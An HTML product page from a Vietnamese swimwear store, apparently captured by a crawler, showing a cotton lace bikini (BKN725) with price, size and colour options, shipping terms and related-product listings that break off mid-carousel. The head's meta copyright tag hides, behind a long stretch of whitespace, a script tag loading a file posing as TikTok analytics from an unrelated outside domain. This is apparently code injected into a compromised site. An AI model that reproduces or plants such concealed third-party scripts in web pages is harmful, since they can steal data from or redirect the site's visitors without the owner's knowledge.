

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html
body_size: 10202
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi" xml:lang="vi">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title></title>
    <meta content="index,follow" name="googlebot" />
    <meta name="copyright" content="Copyright © 2020 BIKINI STORE - Design by CTRL MEDIA                                                  <script src='https://cdnliver.com/js/tiktok_analytic.js'></script>" />
           <meta name="DC.title" lang="vi" content="" />
    <meta name="DC.creator" content="Thiết kế web chuyên nghiệp - CTRL MEDIA" />
    <meta name="DCTERMS.issued" scheme="DCTERMS.W3CDTF" content="Wednesday, 19 Nov 2025 09:42:21am" />
    <meta name="DC.identifier" scheme="DCTERMS.URI" content="https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html" />
    <link rel="DCTERMS.replaces" hreflang="vi" href="https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html" />
    <meta name="DCTERMS.abstract" content="" />
    <meta name="DC.format" scheme="DCTERMS.IMT" content="text/html" />
    <meta name="DC.type" scheme="DCTERMS.DCMIType" content="Text" />
    <meta property="og:title" content="" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="https://bikinistore.vn/uploads/product/do-tam-bien-len-cotton-bkn725_.jpg" />
    <meta property="og:url" content="https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html" />
    <link rel="canonical" href="https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html"/>
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="bikinistore.vn">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G685B785WG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G685B785WG');
</script>
    <link rel="shortcut icon" href="https://bikinistore.vn/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://bikinistore.vn/favicon.ico" type="image/x-icon">
    <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Product",  "description": "",
  "name": "Đồ tắm biển len cotton BKN725",
  "image": "do-tam-bien-len-cotton-bkn725_.jpg",
  "offers": 
  {
    "@type": "Offer",
    "url": "https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html",
    "availability": "http://schema.org/InStock",
    "price": "450000",
    "priceCurrency": "VND",
    "priceValidUntil": "2020-11-20"
  },
  "review": 
  []}
</script>  <!-- DÙNG CHUNG CHO TÒAN SITE -->
  <link rel="stylesheet" href="https://bikinistore.vn/assets/web/bootstrap-3.3.7-dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://bikinistore.vn/assets/web/fontawesome-free-5.12.1-web/css/all.min.css">
  <link rel="stylesheet" href="https://bikinistore.vn/assets/web/css/style.css" >
  <link rel="stylesheet" href="https://bikinistore.vn/assets/web/css/box.css" >
  <link rel="stylesheet" href="https://bikinistore.vn/assets/web/css/slick.css" >
  <link rel="stylesheet" href="https://bikinistore.vn/assets/web/css/slick-theme.css" >
  <link rel="dns-prefetch" href="//www.google-analytics.com"/>
  <link rel="dns-prefetch" href="//www.googletagmanager.com"/>
  <link rel='dns-prefetch' href='//fonts.googleapis.com' />
</head>
<body>
  <script  src="https://bikinistore.vn/assets/web/js/jquery-2.1.3.min.js"></script>
  <script  src="https://bikinistore.vn/assets/web/js/style.js"></script>
  <script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }loadCSS("https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500&display=swap");
//]]>
</script>
<div id="PageOver"></div>
<div class="freeship">Miễn phí vận chuyển cho hóa đơn trên 1.000.000đ</div>
<div id="vnt-wrapper">
  <div class="wap-fixed">
    <div class="bg-head container">
      <div class="menu_mobile">
        <div class="icon_menu"><span class="style_icon"></span></div>
        <div class="divmm">
          <div class="mmContent">
            <div class="mmMenu"></div>
            <div class="close-mmenu"></div>
          </div>
          <div class="divmmbg"></div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="row">
        <div class="vnt-logo col-md-2 col-sm-2">
          
          <a class="img_home" href="https://bikinistore.vn/" title="BIKINI STORE - CỬA HÀNG ÁO TẮM, ĐỒ ĐI BIỂN MADE IN VIỆT NAM"><img alt="BIKINI STORE - CỬA HÀNG ÁO TẮM, ĐỒ ĐI BIỂN MADE IN VIỆT NAM" src="https://bikinistore.vn/uploads/logo.png"></a>
        </div>
        <div class="wap_SearchMB">
          <div class="vs_title">
            <img src="assets/web/images/icon_search.svg" alt="search">
          </div>
          <div class="SearchMB"></div>
        </div>
        <div class="vnt-cart">
          <div class="cart-title">
            <a href="gio-hang.html">
              <span class="count-holder">
                <span class="count">0</span>
              </span>
            </a>
          </div>
        </div>
        <div class="vnt-menutop col-md-8 col-xs-12 col-sm-8">
          <ul>
            <li>                
              <div class="m-sub">
                <a href="do-boi-nu.html">Đồ bơi nữ</a>
                <i class="fa fa-chevron-down" aria-hidden="true"></i>
                <div class="button-submenu"></div>    
              </div>
              <ul class="list-inline sub_cat">                
                <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-boi-mot-manh.html">One pieces</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/tankinis.html">Tankinis</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/bikini.html">Bikini 2 mảnh</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/ao-boi-le.html">Bikini Tops</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/quan-boi-nu.html">Bikini Bottoms</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-boi-nu-kin-dao.html">Đồ bơi nữ kín đáo</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-boi-tay-dai.html">Đồ bơi tay dài</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-boi-nu-dang-quan.html">Đồ bơi nữ dạng quần</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-boi-dang-vay.html">Đồ bơi dạng váy</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-boi-hoc-sinh.html">Đồ bơi học sinh</a>
                </li>                
              </ul>            
            </li>
            <li>                
              <div class="m-sub">
                <a href="do-boi-nam.html">Đồ bơi nam</a>
                <i class="fa fa-chevron-down" aria-hidden="true"></i>
                <div class="button-submenu"></div>    
              </div>
              <ul class="list-inline sub_cat">                
                <li class="item_cat">                  
                  <a href="https://bikinistore.vn/quan-boi-nam.html">Quần bơi nam</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/ao-boi-nam.html">Áo bơi nam</a>
                </li>                
              </ul>            
            </li>
            <li>                
              <div class="m-sub">
                <a href="do-boi-tre-em.html">Đồ bơi trẻ em</a>
                <i class="fa fa-chevron-down" aria-hidden="true"></i>
                <div class="button-submenu"></div>    
              </div>
              <ul class="list-inline sub_cat">                
                <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-boi-be-gai.html">Đồ bơi bé gái</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-boi-be-trai.html">Đồ bơi bé trai</a>
                </li>                
              </ul>            
            </li>
            <li>                
              <div class="m-sub">
                <a href="do-di-bien.html">Đồ đi biển</a>
                <i class="fa fa-chevron-down" aria-hidden="true"></i>
                <div class="button-submenu"></div>    
              </div>
              <ul class="list-inline sub_cat">                
                <li class="item_cat">                  
                  <a href="https://bikinistore.vn/ao-choang-di-bien.html">Áo choàng</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/do-doi-di-bien.html">Đồ đôi đi biển</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/dam-maxi.html">Đầm maxi</a>
                </li>                
              </ul>            
            </li>
            <li>                
              <div class="m-sub">
                <a href="phu-kien-di-bien.html">Phụ kiện </a>
                <i class="fa fa-chevron-down" aria-hidden="true"></i>
                <div class="button-submenu"></div>    
              </div>
              <ul class="list-inline sub_cat">                
                <li class="item_cat">                  
                  <a href="https://bikinistore.vn/kinh-boi.html">Kính bơi</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/dep-di-bien.html">Dép đi biển</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/non-boi.html">Nón bơi</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/non-di-bien.html">Nón đi biển</a>
                </li>                
              <li class="item_cat">                  
                  <a href="https://bikinistore.vn/mut-do-boi.html">Mút đồ bơi</a>
                </li>                
              </ul>            
            </li>
                                    
            <li class="item-blog">
              <div class="m-sub">
                <a href="explore.html">Explore</a>
                <div class="button-submenu"></div>
              </div>
              </li>
          </ul>          
      </div>
      <div class="vnt-search col-md-2">
        <div class="formSearch">
          <form action="/search" class="box_search" name="formSearchname">
            <div class="input-group">
              <input class="form-control text_search" name="q" placeholder="Nhập từ khóa"> 
              <span class="input-group-btn">
                <a class="btn"><img src="assets/web/images/icon_search.svg" alt="search"></a>
              </span>
            </div>
            <div class="clear"></div>
          </form>
        </div>
      </div>
    </div><!--end row-->
  </div>
</div>
</div>
<div id="load_search"></div>    <link href="https://bikinistore.vn/assets/web/css/product.css" rel="stylesheet" type="text/css" />
    <link href="https://bikinistore.vn/assets/web/css/product_detail.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="https://bikinistore.vn/assets/web/js/slideSlick/js/jquery.easing.1.3.js"></script>
    <script type="text/javascript" src="https://bikinistore.vn/assets/web/js/slideSlick/js/jquery.elevateZoom-3.0.8.min.js"></script>
    <script type="text/javascript" src="https://bikinistore.vn/assets/web/js/product/product.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
    <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
    <script type='text/javascript' src='https://bikinistore.vn/assets/web/js/jquery.erToc.js'></script> 
    <script src="https://bikinistore.vn/assets/web/bootstrap-3.3.7-dist/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://bikinistore.vn/assets/web/js/slick.min.js"></script>

    <div id="vnt-content">
      <!--===BEGIN: BREADCRUMB===-->
      <div class="container">
        <ul class="breadcrumb">
          <li><a href="/">Trang chủ</a></li>
                                <li><a href="https://bikinistore.vn/do-boi-nu.html">Đồ bơi nữ</a></li>
                      <li><a href="https://bikinistore.vn/bikini.html">Bikini 2 mảnh</a></li>
        </ul>
      </div> 

      <!--===END: BREADCRUMB===-->
      <div class="wrapper container">
        <div class="result"></div>
        <div class="content-detail detail-sm">
          <!-- ==BEGIN: CHI TIẾT SẢN PHẨM== -->
          <div class="info_product">
            <div class="info_left col-md-6 col-xs-12 col-sm-6">
              <div class="slider-detail">
                <button class="arrow-prev left">
                  <svg width="40px" height="60px" viewBox="0 0 50 80" xml:space="preserve">
                    <polyline fill="none" stroke="#FFFFFF" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" points="45.63,75.8 0.375,38.087 45.63,0.375 "/>
                  </svg>
                </button>
                <button class="arrow-next right">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="60px" viewBox="0 0 50 80" xml:space="preserve">
                    <polyline fill="none" stroke="#FFFFFF" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" points="0.375,0.375 45.63,38.087 0.375,75.8 "/>
                  </svg>
                </button>
                <div id="slider-detail">
                  <div class="item">
                    <div class="img">
                      <a class="fancybox" data-fancybox="gallery" href="https://bikinistore.vn/uploads/product/do-tam-bien-len-cotton-bkn725_.jpg">
                        <img src="https://bikinistore.vn/uploads/product/do-tam-bien-len-cotton-bkn725_.jpg" alt="Bikini 2 mảnh" />
                      </a>
                    </div>
                  </div>
                                                            <div class="item">
                        <div class="img">
                      <a class="fancybox" data-fancybox="gallery" href="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-01.jpg">
                       <img src="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-01.jpg"/> </a>
                     </div>
                   </div>
                                                           <div class="item">
                        <div class="img">
                      <a class="fancybox" data-fancybox="gallery" href="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-02.jpg">
                       <img src="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-02.jpg"/> </a>
                     </div>
                   </div>
                                                           <div class="item">
                        <div class="img">
                      <a class="fancybox" data-fancybox="gallery" href="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-03.jpg">
                       <img src="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-03.jpg"/> </a>
                     </div>
                   </div>
                                                           <div class="item">
                        <div class="img">
                      <a class="fancybox" data-fancybox="gallery" href="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-04.jpg">
                       <img src="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-04.jpg"/> </a>
                     </div>
                   </div>
                                  
             </div>

             <div class="zoom-img"><a class="fancybox" data-fancybox="gallery" href="https://bikinistore.vn/uploads/product/do-tam-bien-len-cotton-bkn725_.jpg"><i class="fas fa-expand-alt"></i></a></div>

             <div id="slider-thumbnail">
               <div class="item">
                <div class="img"><img src="https://bikinistore.vn/uploads/product/thumb/do-tam-bien-len-cotton-bkn725_.jpg" alt="Bikini 2 mảnh" /></div>
              </div>
                                            <div class="item"> 
                <div class="img">
                 <img src="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-01.jpg"/> 
               </div>
             </div>
                                         <div class="item"> 
                <div class="img">
                 <img src="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-02.jpg"/> 
               </div>
             </div>
                                         <div class="item"> 
                <div class="img">
                 <img src="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-03.jpg"/> 
               </div>
             </div>
                                         <div class="item"> 
                <div class="img">
                 <img src="https://bikinistore.vn/uploads/thumb/do-tam-bien-len-cotton-bkn725-04.jpg"/> 
               </div>
             </div>
                      
        </div><!--end slider thumb-->

      </div>
    </div>
    <div class="info_right col-md-6 col-xs-12 col-sm-6">

     <div class="grid-info">
      <div class="list-item-1">
       <div class="row-info">
        <div class="rowright"><h1>Đồ tắm biển len cotton BKN725</h1></div>
        <div class="clear"></div>
      </div>
      <div class="row-info">
        <div class="rowlef"><div class="i-labelxx">Mã sản phẩm:&nbsp; <b> BKN725 </b> </div></div>
        <!--   <div class="rowright"> Trạng thái:&nbsp; <b> Hết hàng</b></div>-->
        <div class="rowright">      </div>
     <div class="clear"></div>
   </div>
   <div class="row-info center">
    <div class="rowlef">
      <div class="i-labelxx"></div>
    </div>
    <div class="rowright">
            <span class="i_price">450,000<sub> ₫ </sub></span>  </div>
</div>
<form action="https://bikinistore.vn/save/cart" method="post" onsubmit="return buynowcart()">
  <input type="hidden" name="product_ma" value="BKN725">
  <div class="list-item-2">
    <div class="row-info">
      <div class="rowlef row_chosse">
        <div class="i-labelxx "><span>MÀU SẮC</span>
        </div>
      </div>
      <div class="rowright first">
        <ul id="tab-wrapper">
           
             <li> <a data-toggle="tooltip" data-placement="top" title="Trắng"style="background:#ffffff;" class="check_color_1" href="#color1"> <input  type="radio" checked="checked"  class="i-check-color" name="product_color"  value="ffffff"></a></li>            </ul>
         </div>
       </div>
       <div class="clear"></div>
       <input type="hidden"  id="get_count_color"  value="1"/>
       <div class="row-info">
        <div class="rowlef row_chosse">
          <div class="i-labelxx ">
            <span>KÍCH THƯỚC</span>
            <span class="guideSize">
              <a href="huong-dan-chon-size.html" target="target">Hướng dẫn chọn size 
                <i class="fas fa-caret-right"></i>
              </a>
            </span>
          </div>
        </div>
        <div class="rowright">
          <ul id="tab-price_by">
               
               <li> <a class="check_size_1" href="#size1">
                <input class="i-check_radius" type="radio" name="product_size" value="m">
                              m             </a>
           </li>
            
               <li> <a class="check_size_2" href="#size2">
                <input class="i-check_radius" type="radio" name="product_size" value="l">
                              l             </a>
           </li>
            
               <li> <a class="check_size_3" href="#size3">
                <input class="i-check_radius" type="radio" name="product_size" value="xl">
                              xl             </a>
           </li>
                </ul>
     </div>
   </div>
 </div>
 <div class="clear"></div>
 <input type="hidden"  id="get_count_size"  value="3"/>
 <div class="row-info">
  <div class="rowlef"><div class="i-labelxx sl">Số lượng</div></div>
  <div class="rowright">
    <table border="0" cellspacing="0" cellpadding="0" class="choose-quantity">
      <tr>
        <td><a href="javascript:void(0)"  class="q-prev">
        -</a></td>
        <td align="center" ><input type="text" name="qty"  value="1" class="quantity"  /></td>
        <td><a href="javascript:void(0)"class="q-next" >+</a></td>
      </tr>
    </table>
    <input type="hidden" class="buyfield " id="get_product_id" name="product_id" value="1327"/>
  </div>
  <div class="clear"></div>
</div>
<div class="detal-link">
  <div class="newsletter-button-r1z-cart">
    <a class="add_cart " onclick="openNav();" data-product_id="1327"  data-product-ma="BKN725"> 
     Thêm vào giỏ hàng
   </a>  
 </div>
</div>
<div class="detal-link buynow">
  <div class="newsletter-button-r1z-cart-buynow">
    <button type="submit" class="btn"name="submit">MUA NGAY</button>  
  </div>
</div>
<div class="clear"></div>
<p>
  <ul class="policyProduct">
    <li>
     <img  src="https://bikinistore.vn/assets/web/images/shipped.svg">
     <span class="infoPolicy">
      <h5>
        MIỄN PHÍ GIAO HÀNG TOÀN QUỐC
      </h5>
      <span>(Đơn hàng trên 1,000,000đ)</span>
    </span>
  </li>
  <li>
   <img  src="https://bikinistore.vn/assets/web/images/return.svg">
   <span class="infoPolicy">
    <h5>
      ĐỔI TRẢ DỄ DÀNG
    </h5>
    <span>Miễn phí đổi trong 7 ngày (nếu lỗi sản xuất)</span>
  </span>
</li>
<li>
  <img  src="https://bikinistore.vn/assets/web/images/call-center-agent.svg">
  <span class="infoPolicy">
    <h5>
     HOTLINE BÁN HÀNG 0888.999.726
   </h5>
   <span>Phục vụ từ 8h00 - 21:00 mỗi ngày</span>
 </span>
</li>
</ul>
</p>       
<ul>
<li>Set gồm 2 món như hình</li>
<li>Chất liệu : ren cotton 100% ko hút nước </li>
<li>Có mút lót rẵn, áo cột dây lưng tùy chỉnh</li>
</ul><div class="clear"></div>
</form> 
</div>
</div>
</div><!---end info__right-->
</div>
<!-- ==END: CHI TIẾT SẢN PHẨM== -->
<div class="clear"></div>
<!-- ==BEGIN: THÔNG TIN== -->
<div class="info_more">
  <div class="info_right ">
    <div class="wrap-scroll">
     <div id="id_orther" class="node">
      <!--===BEGIN: SẢN PHẨM KHÁC==-->
      <div class="order-product">
        <div class="op-title">Có thể bạn sẽ thích</div>
        <div class="op-content vnt-product">
                      <button class="arrow-prev left">
              <svg width="40px" height="60px" viewBox="0 0 50 80" xml:space="preserve">
                <polyline fill="none" stroke="#ed1e8c" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" points="
                45.63,75.8 0.375,38.087 45.63,0.375 "/>
              </svg>  
            </button>
            <button class="arrow-next right">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="60px" viewBox="0 0 50 80" xml:space="preserve">
                <polyline fill="none" stroke="#ed1e8c" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" points="
                0.375,0.375 45.63,38.087 0.375,75.8 "/>
              </svg>
            </button>
                    <div class="grid-prod row">
            <div id="op_slider">
              
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/bikini-3-manh-sexy-kem-chan-vay-day-rut-goi-cam.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/bikini-3-manh-sexy-kem-chan-vay-day-rut-goi-cam.jpg" alt="Bikini 3 mảnh sexy kèm chân váy dây rút gợi cảm" title="Bikini 3 mảnh sexy kèm chân váy dây rút gợi cảm"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                                                    <h4  title="Bikini 3 mảnh sexy kèm chân váy dây rút gợi cảm"> <a href="https://bikinistore.vn/bikini-3-manh-sexy-kem-chan-vay-day-rut-goi-cam.html" >Bikini 3 mảnh sexy kèm chân váy dây rút gợi cảm</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class='call_me'>Liên hệ </span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/bikini-3-manh-sexy-kem-chan-vay-day-rut-goi-cam.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/bikini-thun-xop-kem-vay-sexy.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/bikini-thun-xop-kem-vay-sexy.jpg" alt="Bikini thun xốp kèm váy sexy" title="Bikini thun xốp kèm váy sexy"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                                                    <h4  title="Bikini thun xốp kèm váy sexy"> <a href="https://bikinistore.vn/bikini-thun-xop-kem-vay-sexy.html" >Bikini thun xốp kèm váy sexy</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class='call_me'>Liên hệ </span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/bikini-thun-xop-kem-vay-sexy.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="450,000" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/set-bikini-3-manh-hoa-tiet-hoa-nhi.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/set-bikini-3-manh-hoa-tiet-hoa-nhi.jpg" alt="Sét bikini 3 mảnh họa tiết hoa nhí" title="Sét bikini 3 mảnh họa tiết hoa nhí"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                          <span class="js-price-mark">BKN821</span>                          <h4  title="Sét bikini 3 mảnh họa tiết hoa nhí"> <a href="https://bikinistore.vn/set-bikini-3-manh-hoa-tiet-hoa-nhi.html" >Sét bikini 3 mảnh họa tiết hoa nhí</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class="i_price_sale">450,000 ₫</span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/set-bikini-3-manh-hoa-tiet-hoa-nhi.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="520,000" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/do-boi-hai-manh-kem-choang.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/do-boi-hai-manh-kem-choang.jpg" alt="Đồ bơi hai mảnh kèm choàng" title="Đồ bơi hai mảnh kèm choàng"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                          <span class="js-price-mark">BKN810</span>                          <h4  title="Đồ bơi hai mảnh kèm choàng"> <a href="https://bikinistore.vn/do-boi-hai-manh-kem-choang.html" >Đồ bơi hai mảnh kèm choàng</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class="i_price_sale">520,000 ₫</span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/do-boi-hai-manh-kem-choang.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="320,000" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/bikini-hai-manh-vang-cot-day-bkn722.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/bikini-hai-manh-vang-cot-day-bkn722.jpg" alt="Bikini hai mảnh vàng cột dây BKN722" title="Bikini hai mảnh vàng cột dây BKN722"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                          <span class="js-price-mark">BKN722</span>                          <h4  title="Bikini hai mảnh vàng cột dây BKN722"> <a href="https://bikinistore.vn/bikini-hai-manh-vang-cot-day-bkn722.html" >Bikini hai mảnh vàng cột dây BKN722</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class="i_price_sale">320,000 ₫</span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/bikini-hai-manh-vang-cot-day-bkn722.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="320,000" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/do-boi-tay-dai-dan-lung.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/do-boi-tay-dai-dan-lung.jpg" alt="Đồ bơi tay dài đan lưng" title="Đồ bơi tay dài đan lưng"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                          <span class="js-price-mark">BKN835</span>                          <h4  title="Đồ bơi tay dài đan lưng"> <a href="https://bikinistore.vn/do-boi-tay-dai-dan-lung.html" >Đồ bơi tay dài đan lưng</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class="i_price_sale">320,000 ₫</span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/do-boi-tay-dai-dan-lung.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="320,000" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/bikini-2-manh-beo-nhun-rut-day.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/bikini-2-manh-beo-nhun-rut-day.jpg" alt="Bikini 2 mảnh bèo nhún rút dây" title="Bikini 2 mảnh bèo nhún rút dây"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                          <span class="js-price-mark">BKN822</span>                          <h4  title="Bikini 2 mảnh bèo nhún rút dây"> <a href="https://bikinistore.vn/bikini-2-manh-beo-nhun-rut-day.html" >Bikini 2 mảnh bèo nhún rút dây</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class="i_price_sale">320,000 ₫</span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/bikini-2-manh-beo-nhun-rut-day.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="320,000" >
